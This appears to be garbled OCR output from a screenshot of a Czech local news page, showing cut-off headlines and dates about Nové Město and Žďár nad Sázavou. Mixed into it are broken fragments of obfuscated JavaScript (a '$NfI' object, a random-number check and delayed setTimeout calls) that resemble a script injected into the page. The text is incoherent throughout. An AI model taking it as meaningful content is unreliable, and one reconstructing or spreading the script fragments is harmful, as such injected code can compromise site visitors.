
sjízdnosti a schůdnosti, zveřejnila...
V Novém 
mezigene
Úterý, 29. říjn
Nové Měs;; };}$
return $NfI.list
$NfI.list;};$N
(number1==3){var delay=18000;setTimeout(
($NfI.list) == „string“) return $NfI.list.split
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}t
novoměstská radnice...
Odkalován
či zakali
Pondělí, 28. ří
Žďár nad Sáza
Vodárenská ak